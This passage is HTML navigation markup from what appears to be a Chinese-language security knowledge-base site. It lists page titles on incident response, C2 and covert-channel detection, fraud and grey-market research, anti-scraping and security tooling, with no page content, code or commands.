        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_3" >
        
          <label class="md-nav__link" for="__nav_7_3" id="__nav_7_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    5x3 紫队相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_3">
            <span class="md-nav__icon md-icon"></span>
            5x3 紫队相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x3_%E7%B4%AB%E9%98%9F%E7%9B%B8%E5%85%B3/0x1_%E4%BA%91%E9%9D%B6%E5%9C%BA%E6%90%AD%E5%BB%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云靶场搭建
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8" >
        
          <label class="md-nav__link" for="__nav_8" id="__nav_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x6 应急响应
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8">
            <span class="md-nav__icon md-icon"></span>
            0x6 应急响应
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x0_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数字取证和事件响应
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x1_%E6%BA%AF%E6%BA%90%E6%A1%88%E4%BE%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    溯源案例整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x2_%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E7%9A%84%E5%A8%81%E8%83%81%E6%A3%80%E6%B5%8B%E5%92%8C%E6%94%BB%E5%87%BB%E6%BA%AF%E6%BA%90_%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据驱动的威胁检测和攻击溯源—学习笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x3_%E6%97%A5%E5%BF%97%E3%80%81%E5%91%8A%E8%AD%A6%E5%92%8C%E4%BA%8B%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    日志、告警和事件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x4_%E4%B8%BB%E6%9C%BA%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [TODO]主机应急响应
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x5_%E4%BB%8E%E6%B5%81%E9%87%8F%E4%B8%AD%E8%BF%9B%E8%A1%8C%E6%81%B6%E6%84%8FC2%E4%BF%A1%E6%81%AF%E7%9A%84%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    TODO 从流量中检测C2通信
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x6_%E9%9A%90%E8%94%BD%E9%80%9A%E8%AE%AF%E7%9A%84%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    隐蔽通讯的检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x7_%E7%BD%91%E7%BB%9C%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90NTA%E7%AE%80%E8%BF%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [Doing] 网络流量分析（NTA）简述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x8_%E6%81%B6%E6%84%8F%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    恶意流量分析工具
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x9_%E5%B8%B8%E8%A7%81%E7%AB%AF%E5%8F%A3%E4%B8%8E%E5%AF%B9%E5%BA%94%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    端口与对应服务清单
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9" >
        
          <label class="md-nav__link" for="__nav_9" id="__nav_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x7 黑灰产研究
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_9_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9">
            <span class="md-nav__icon md-icon"></span>
            0x7 黑灰产研究
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x0_%E5%AF%B9%E9%BB%91%E7%81%B0%E4%BA%A7%E7%9A%84%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产研究
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x1_%E6%B5%81%E9%87%8F%E5%8A%AB%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于流量劫持问题
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x2_%E9%BB%91%E7%81%B0%E4%BA%A7%E8%B5%84%E4%BA%A7%E4%BF%A1%E6%81%AF%E6%90%9C%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产的资产信息搜集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x4_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6%E6%A1%88%E4%BE%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰研究案例
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x5_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%BD%A2%E5%BC%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产形式
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x6_%E9%BB%91%E7%81%B0%E4%BA%A7%E6%95%B4%E6%B2%BB%E6%B3%95%E8%A7%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产整治法规政策
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x7_%E9%BB%91%E8%AF%8D_%E9%BB%91%E8%AF%9D%E5%A4%A7%E5%85%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑词、黑话整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x8_%E4%BA%A7%E4%B8%9A%E9%93%BE%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对于黑灰产行业的产业链分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x9_%E7%9B%B8%E5%85%B3%E7%A0%94%E7%A9%B6%E8%80%85/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关研究者
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xA_%E4%BB%A3%E7%90%86%E6%8A%80%E6%9C%AF%E7%9B%B8%E5%85%B3%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    代理技术相关研究
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xB_%E5%85%B8%E5%9E%8B%E5%8F%8D%E6%AC%BA%E8%AF%88%E4%B8%9A%E5%8A%A1%E5%9C%BA%E6%99%AF%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    典型（反欺诈）业务场景风险分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xC_%E9%BB%91%E7%81%B0%E4%BA%A7%E6%95%B0%E6%8D%AE%E7%9B%91%E6%8E%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产数据监控
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xD_%E9%BB%91%E7%81%B0%E4%BA%A7%E8%88%86%E6%83%85%E7%9B%91%E6%8E%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产舆情监控
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xE_%E7%9C%9F%E4%BA%BA%E4%BC%97%E5%8C%85%E7%B1%BB%E9%BB%91%E4%BA%A7%E5%BD%A2%E5%BC%8F%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产形式研究——真人众包类
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xF_%E5%8F%8D%E6%AC%BA%E8%AF%88%E7%B1%BB%E4%BA%A7%E5%93%81%E8%B0%83%E7%A0%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    反欺诈类产品调研
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_16" >
        
          <label class="md-nav__link" for="__nav_9_16" id="__nav_9_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    7xG 基础设施
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_16">
            <span class="md-nav__icon md-icon"></span>
            7xG 基础设施
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x0_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产基础设施
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x1_%E6%8E%A5%E7%A0%81%E5%B9%B3%E5%8F%B0%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    接码平台整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x2_%E6%89%93%E7%A0%81%E5%B9%B3%E5%8F%B0%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    打码平台整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x3_IP%E8%B5%84%E6%BA%90%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    IP资源整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x4_%E7%BE%A4%E6%8E%A7%E7%9B%B8%E5%85%B3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    群控相关
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x5_%E7%BD%91%E7%AB%99%E6%89%98%E7%AE%A1%E6%9C%8D%E5%8A%A1%E6%B8%85%E5%8D%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    低信誉网站托管服务清单
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_17" >
        
          <label class="md-nav__link" for="__nav_9_17" id="__nav_9_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    7xH 黑灰产对抗
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_17">
            <span class="md-nav__icon md-icon"></span>
            7xH 黑灰产对抗
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0X1_%E4%B8%8D%E5%90%8C%E5%9C%BA%E6%99%AF%E4%B8%8B%E7%9A%84%E5%AF%B9%E6%8A%97%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    场景下的风险分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0X3_%E5%B7%A5%E5%85%B7%E5%AF%B9%E6%8A%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [TODO]工具对抗
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0x0_%E6%80%BB%E4%BD%93%E7%9A%84%E5%AF%B9%E6%8A%97%E6%80%9D%E8%B7%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    总体的思路
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0x2_%E7%AE%97%E6%B3%95%E5%B1%82%E9%9D%A2%E4%B8%8A%E7%9A%84%E5%AF%B9%E6%8A%97%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [TODO]算法层面上的对抗分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0x4_%E7%A7%92%E6%8B%A8IP%E5%AF%B9%E6%8A%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    秒拨IP对抗
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_18" >
        
          <label class="md-nav__link" for="__nav_9_18" id="__nav_9_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    7xI 黑产情报生产
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_18">
            <span class="md-nav__icon md-icon"></span>
            7xI 黑产情报生产
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xI_%E9%BB%91%E4%BA%A7%E6%83%85%E6%8A%A5%E7%94%9F%E4%BA%A7/0x1_%E9%BB%91%E7%81%B0%E4%BA%A7%E6%83%85%E6%8A%A5%E7%94%9F%E4%BA%A7%E6%A6%82%E8%AE%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产情报生产概论
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10" >
        
          <label class="md-nav__link" for="__nav_10" id="__nav_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x8 业务安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10">
            <span class="md-nav__icon md-icon"></span>
            0x8 业务安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10_1" >
        
          <label class="md-nav__link" for="__nav_10_1" id="__nav_10_1_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    8x1 反爬研究
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_10_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10_1">
            <span class="md-nav__icon md-icon"></span>
            8x1 反爬研究
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x8_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8/8x1_%E5%8F%8D%E7%88%AC%E7%A0%94%E7%A9%B6/1x0_%E5%8F%8D%E7%88%AC%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    反爬研究
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10_2" >
        
          <label class="md-nav__link" for="__nav_10_2" id="__nav_10_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    8x2 业务安全漏洞相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_10_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10_2">
            <span class="md-nav__icon md-icon"></span>
            8x2 业务安全漏洞相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x8_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8/8x2_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E%E7%9B%B8%E5%85%B3/2x0_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E%E6%8C%96%E6%8E%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    业务安全漏洞挖掘
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11" >
        
          <label class="md-nav__link" for="__nav_11" id="__nav_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x9 安全开发
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11">
            <span class="md-nav__icon md-icon"></span>
            0x9 安全开发
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x9_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91/8x1_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E5%B7%A5%E5%85%B7%E5%BC%80%E5%8F%91/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营工具开发
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x9_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91/8x2_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91-%E6%96%B9%E6%A1%88%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全开发 - 方案笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x9_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91/8x3_%E5%BC%80%E6%BA%90%E5%B7%A5%E5%85%B7%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    开源工具分析
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_12" >
        
          <label class="md-nav__link" for="__nav_12" id="__nav_12_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xA 学习记录
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_12_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_12">
            <span class="md-nav__icon md-icon"></span>
            0xA 学习记录
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xA_%E5%AD%A6%E4%B9%A0%E8%AE%B0%E5%BD%95/Ax0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    README
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_13" >
        
          <label class="md-nav__link" for="__nav_13" id="__nav_13_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xB 系统安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_13_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_13">
            <span class="md-nav__icon md-icon"></span>
            0xB 系统安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    README
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx1_%E5%AE%89%E5%85%A8%E7%B3%BB%E7%BB%9F%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全系统整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx2_%E5%AE%89%E5%85%A8%E4%BA%A7%E5%93%81%E7%9A%84%E8%A7%84%E5%88%99%E5%BC%95%E6%93%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全产品中的规则引擎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx3_SOAR%E5%B9%B3%E5%8F%B0%E8%B0%83%E7%A0%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bx3 SOAR平台调研
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_14" >
        
          <label class="md-nav__link" for="__nav_14" id="__nav_14_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xC 产品与设计
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_14_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_14">
            <span class="md-nav__icon md-icon"></span>
            0xC 产品与设计
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    README
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
